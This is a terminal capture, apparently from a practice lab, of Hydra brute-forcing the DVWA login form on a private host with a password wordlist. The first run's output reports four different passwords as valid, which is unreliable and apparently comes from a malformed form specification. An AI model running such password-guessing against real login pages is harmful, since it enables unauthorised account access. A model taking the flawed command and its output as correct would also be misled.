 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -l msfadmin -P /usr/share/seclists/Passwords/password_123.txt 192.168.50.101 http-post-form "/dvwa/l
ogin.php:userFields=^USER^:passwordField=^PASS^" -t4 -V
[sudo] password for kali:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-28 20:31:12
[DATA] max 4 tasks per 1 server, overall 4 tasks, 137 login tries (l:1/p:137), ~35 tries per task
[DATA] attacking http-post-form://192.168.50.101:80/dvwa/login.php:userFields=^USER^:passwordField=^PASS^
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "123456" - 1 of 137 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "123456789" - 2 of 137 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "picture1" - 3 of 137 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "password" - 4 of 137 [child 3] (0/0)
[80][http-post-form] host: 192.168.50.101   login: msfadmin   password: 123456789
[80][http-post-form] host: 192.168.50.101   login: msfadmin   password: picture1
[80][http-post-form] host: 192.168.50.101   login: msfadmin   password: password
[80][http-post-form] host: 192.168.50.101   login: msfadmin   password: 123456
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-28 20:31:13
┌──(kali㉿kali)-[~]
└─$ sudo hydra -l msfadmin -p msfadmin 192.168.50.101 http-post-form "/dvwa/login.php:userFields=^USER^:passwordFie
ld=^PASS^" -t4 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-28 20:31:57
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-post-form://192.168.50.101:80/dvwa/login.php:userFields=^USER^:passwordField=^PASS^
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "msfadmin" - 1 of 1 [child 0] (0/0)
[80][http-post-form] host: 192.168.50.101   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-28 20:31:58
┌──(kali㉿kali)-[~]
└─$